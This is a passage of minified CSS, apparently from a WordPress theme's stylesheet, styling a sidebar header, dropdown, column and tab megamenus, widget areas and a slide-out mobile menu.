a{color:#90c;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li{font-size:14px;float:none;position:relative;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a{display:block;padding:15px 30px 15px 30px;font-style:italic;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a:after{position:absolute;right:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_dropdown:hover > ul{left:100%;top:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_column > ul{background:#fff;left:100%;min-width:970px;top:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_tab > ul{background:#fff;left:100%;min-width:970px;top:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item{margin:0;padding:10px 30px;width:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper{margin-top:60px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li{padding:0 13px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li:first-child{padding-left:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a{color:#ababab;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a:hover{color:#90c;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper{color:#ababab;font-family:Nunito Sans;font-style:italic;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper span{color:#ababab;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper{margin-top:15px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info{display:block;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar{display:inline-block;float:left;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar img{border:5px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name{display:inline-block;margin-left:15px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p{margin-bottom:0;margin-top:5px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p.name{color:#ababab;text-transform:uppercase;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-link{clear:both;margin-top:20px;}#haru-header.header-sidebar.header-dark{background-color:#262626;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper{width:100%;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a{color:#ababab;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a{color:#90c;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper{color:#000;}body.header-sidebar .haru-archive-blog,body.header-sidebar .haru-single-blog{padding:0 15px;}body.header-sidebar .haru-archive-product,body.header-sidebar .haru-single-product{padding:0 15px;}body.header-sidebar .haru-archive-video{padding:0 15px;}.header-sidebar .haru-top-header{padding-left:300px;position:fixed;width:100%;z-index:1000;}.header-sidebar .haru-top-bar{position:fixed;width:100%;}.header-sidebar #haru-content-main{padding-top:0;padding-left:300px !important;}@media screen and (max-width:991px){.header-sidebar #haru-content-main{padding-left:0 !important;}}.header-sidebar footer{margin-left:300px !important;}@media screen and (max-width:991px){.header-sidebar footer{margin-left:0 !important;}}header.header-6 .haru-header-nav-above{background-color:#1e1e1e;position:relative;}header.header-6 .haru-header-nav-above .container{position:relative;}header.header-6 .haru-header-nav-above .container .header-logo{line-height:130px;position:relative;}header.header-6 .haru-header-nav-above .container .fr{position:absolute;right:15px;top:0;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right{height:130px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i{font-size:18px;vertical-align:middle;padding-right:5px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper{margin-right:50px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box{position:relative;background-color:#333;min-width:550px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}@media screen and (max-width:1199px){header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box{min-width:380px;}}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box input[type="text"]{background-color:#333;height:40px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button{background-color:#262626;color:#90c;font-size:14px;font-weight:700;margin:3px;width:90px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:hover{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:before{display:none;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button i{display:none;}header.header-6 .haru-header-nav-wrapper{background-color:#262626;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu{margin:0;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a{color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a:before{width:100%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li.current-menu-item > a:before{content:"";position:absolute;width:100%;height:2px;left:0;bottom:0;background-color:#90c;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:first-child > a{padding-left:0;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a{color:#ababab;font-weight:700;line-height:60px;padding-top:0;padding-bottom:0;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:before{content:"";position:absolute;width:0;height:2px;left:0;bottom:0;background-color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:after{display:none;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-customize{float:right;}header.header-6 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a{padding-top:0 !important;padding-bottom:0 !important;}.navbar-nav{cursor:default;display:inline-block;padding:0;}.navbar-nav a,.navbar-nav ul,.navbar-nav li,.navbar-nav div,.navbar-nav form,.navbar-nav input{margin:0;padding:0;border:none;outline:none;font-family:Nunito Sans;}.navbar-nav a{text-decoration:none;position:relative;}.navbar-nav li{list-style:none;}.navbar-nav > li > a{display:inline-block;padding:20px 20px;position:relative;text-transform:uppercase;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.navbar-nav > li a i{line-height:20px;}.navbar-nav > li a i.left{padding-right:5px;float:left;}.navbar-nav > li a i.center{padding-left:5px;}.navbar-nav > li a i.right{padding-left:5px;}.navbar-nav > li a span.haru_sub_label{color:#fff;font-size:10px;margin-left:5px;padding:1px 3px;}.navbar-nav > li a:after{content:'\f107';font-family:FontAwesome;padding-left:5px;}.navbar-nav > li a:only-child:after{content:'';}.navbar-nav > li.menu_style_dropdown:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown ul{background-color:#fff;display:none;opacity:0;overflow:hidden;position:absolute;visibility:hidden;-webkit-box-shadow:0 0px 4px 0 rgba(0, 0, 0, .2);-moz-box-shadow:0 0px 4px 0 rgba(0, 0, 0, .2);box-shadow:0 0px 4px 0 rgba(0, 0, 0, .2);-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.navbar-nav > li.menu_style_dropdown ul li{display:block;float:none;min-width:250px;position:relative;}.navbar-nav > li.menu_style_dropdown ul li a{display:block;line-height:20px;padding:10px 20px;}.navbar-nav > li.menu_style_dropdown ul li a:after{position:absolute;right:15px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.navbar-nav > li.menu_style_column.mega-col-columns-2 > ul > li{float:left;width:50%;}.navbar-nav > li.menu_style_column.mega-col-columns-3 > ul > li{float:left;width:33.33333%;}.navbar-nav > li.menu_style_column.mega-col-columns-4 > ul > li{float:left;width:25%;}.navbar-nav > li.menu_style_column.mega-col-columns-5 > ul > li{float:left;width:20%;}.navbar-nav > li.menu_style_column.mega-col-columns-6 > ul > li{float:left;width:16.66667%;}.navbar-nav > li.menu_style_column:hover > ul{display:block;opacity:1;overflow:visible;visibility:visible;}.navbar-nav > li.menu_style_column > ul{display:none;left:0;opacity:0;overflow:hidden;padding:30px 0px;position:absolute;top:100%;visibility:hidden;width:100%;-webkit-box-shadow:0 0px 4px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0px 4px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0px 4px 0 rgba(0, 0, 0, 0.2);-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.navbar-nav > li.menu_style_column > ul > li{border-left:1px solid #e0e0e0;}.navbar-nav > li.menu_style_column > ul > li:first-child{border:none;padding-left:2px;}.navbar-nav > li.menu_style_column > ul > li > a{position:relative;display:block;padding:0 20px 15px 20px !important;font-weight:600;text-transform:uppercase;}.navbar-nav > li.menu_style_column > ul > li > a:hover{color:#90c;}.navbar-nav > li.menu_style_column > ul > li > a:after{display:none;}.navbar-nav > li.menu_style_column > ul > li ul li a{display:block;padding:10px 20px !important;position:relative;}.navbar-nav > li.menu_style_tab > ul{display:none;left:0;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:100%;-webkit-box-shadow:0 2px 6px 2px rgba(0, 0, 0, .1);-moz-box-shadow:0 2px 6px 2px rgba(0, 0, 0, .1);box-shadow:0 2px 6px 2px rgba(0, 0, 0, .1);-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.navbar-nav > li.menu_style_tab > ul:before{background:#fafafa;border-right:1px solid #e0e0e0;bottom:0;content:'';position:absolute;top:0;width:25%;}.navbar-nav > li.menu_style_tab > ul > li{clear:none;display:block;position:static;text-align:right;width:25%;}.navbar-nav > li.menu_style_tab > ul > li:first-child{margin-top:20px;}.navbar-nav > li.menu_style_tab > ul > li:hover a:before,.navbar-nav > li.menu_style_tab > ul > li.active a:before{height:100%;}.navbar-nav > li.menu_style_tab > ul > li > a{display:block;font-weight:600;padding:10px 20px;position:relative;}.navbar-nav > li.menu_style_tab > ul > li > a:after{content:'';}.navbar-nav > li.menu_style_tab > ul > li > a:before{content:'';height:0;left:0;position:absolute;top:0;width:2px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.navbar-nav > li.menu_style_tab > ul > li.active > a{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;color:#90c;background:#fff;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area,.navbar-nav > li.menu_style_tab > ul > li > ul{background:#fff;height:auto;left:25%;opacity:0;padding:20px 20px;position:absolute;right:0;top:10px;text-align:left;visibility:hidden;width:auto;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-1 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-1 section{width:100%;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-2 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-2 section{width:50%;float:left;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-3 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-3 section{width:33.3333%;float:left;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-4 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-4 section{width:25%;float:left;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area .widget-title-wrapper a,.navbar-nav > li.menu_style_tab > ul > li > ul .widget-title-wrapper a{display:none;}.navbar-nav > li.menu_style_tab > ul > li.active .haru_megamenu_widget_area,.navbar-nav > li.menu_style_tab > ul > li.active ul{opacity:1;visibility:visible;top:0;z-index:999;}.navbar-nav > li.menu_style_tab:hover ul{display:block;opacity:1;visibility:visible;}.navbar-nav > li.menu_style_tab.mega-col-columns-2 > ul > li > ul > li{float:left;width:50%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-3 > ul > li > ul > li{float:left;width:33.33333%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-4 > ul > li > ul > li{float:left;width:25%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-5 > ul > li > ul > li{float:left;width:20%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-6 > ul > li > ul > li{float:left;width:16.66667%;padding:10px 0;}.haru_widget_area > .haru_megamenu_widget_area section{position:relative;}.haru_widget_area > .haru_megamenu_widget_area section .widget-title-wrapper h3{font-size:14px;text-transform:uppercase;font-weight:bold;margin:0;padding-top:10px;padding-bottom:20px;color:#696969;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget{left:0;padding:0;position:relative;width:100%;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li:hover{-webkit-transform:translate3d(0, -3px, 0);transform:translate3d(0, -3px, 0);}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a img{border:1px solid #e0e0e0;float:left;margin:0;margin-right:10px;padding:5px;width:33.33%;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a:after{content:'';}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating{margin:10px 0;text-align:left;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating:before{left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating span:before{color:#90c;}.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a{display:inline-block;font-size:14px !important;padding:5px 10px;margin-right:10px;margin-top:10px;color:#ababab;border-top:solid 1px #ababab;border-left:solid 1px #ababab;border-right:solid 1px #ababab;border-bottom:solid 1px #ababab;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a:hover{color:#fff;background:#90c;border-top:solid 1px #90c;border-left:solid 1px #90c;border-right:solid 1px #90c;border-bottom:solid 1px #90c;}.haru_megamenu_widget_area ul.instagram-pics{list-style:none;margin:0;padding:0;font-size:0;}.haru_megamenu_widget_area ul.instagram-pics li{display:inline-block;padding:0;margin:0;}.haru_megamenu_widget_area ul.instagram-pics a{display:block;position:relative;overflow:hidden;}.haru_megamenu_widget_area ul.instagram-pics a:before{content:"";position:absolute;width:101%;height:101%;background-color:rgba(153, 0, 204, .5);opacity:0;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.haru_megamenu_widget_area ul.instagram-pics a:hover:before{opacity:1;}.haru_megamenu_widget_area ul.instagram-pics a img{padding:5px;border:1px solid #e0e0e0;}.haru_megamenu_widget_area ul.instagram-pics + p{margin:0;font-size:13px;font-style:italic;letter-spacing:0.02em;}.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics{list-style:none;list-style-type:none;padding:0;margin-left:-5px;margin-right:-5px;margin-top:-5px;}.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li{width:25%;display:inline-block;padding:5px;}.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li a{display:block;position:relative;overflow:hidden;}header.haru-mobile-header{display:none;}@media screen and (max-width:991px){header.haru-mobile-header{display:block;}}header.haru-mobile-header .haru-header-container-wrapper{background-color:#fff;border-bottom:solid 1px #e0e0e0;top:0;width:100%;z-index:996;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;/*-----------------------------------
     * HEADER MOBILE 1
     *-----------------------------------*/}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper{background-color:#fff;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner{height:60px;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile{line-height:60px;vertical-align:middle;text-align:center;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile img{max-height:50px;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize{display:block;font-size:0;position:absolute;top:0;bottom:0;margin:auto;right:0;color:#000;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize:before{content:"";display:inline-block;vertical-align:middle;height:100%;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item{font-size:14px;display:inline-block;vertical-align:middle;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav{background:#333;display:none;margin-bottom:15px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly{display:block;position:fixed;margin:0;top:0;bottom:0;overflow:auto;overflow-x:hidden;width:280px;left:-280px;border-right:solid 2px #90c;z-index:9999;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly.in{left:0;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly .mobile-menu-header{background-color:#000;color:#fff;font-weight:700;padding:10px 0;text-align:center;text-transform:uppercase;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu{padding:0;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item{font-size:14px;color:#fff;border-bottom:1px solid rgba(255, 255, 255, .12);letter-spacing:0.5px;position:relative;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a{padding:15px;display:inline-block;color:#fff;line-height:1.2;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a:hover{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret{color:#fff;float:right;font-size:18px;font-weight:400;right:0;position:absolute;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before{content:"\f3d0";display:inline-block;font-family:Ionicons;text-align:center;line-height:45px;width:45px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover{cursor:pointer;color:#90c;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before{content:"\f3d8";display:inline-block;font-family:Ionicons;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover{background-color:#404040;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open{border-bottom-width:0px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before{content:"";display:block;position:absolute;top:-6px;left:15px;z-index:1;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #4d4d4d;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu{background-color:#4d4d4d;padding-left:0;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a{font-size:12px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu{background-color:#595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #666;}header.haru-mobile-header .haru-header-container-wrapper 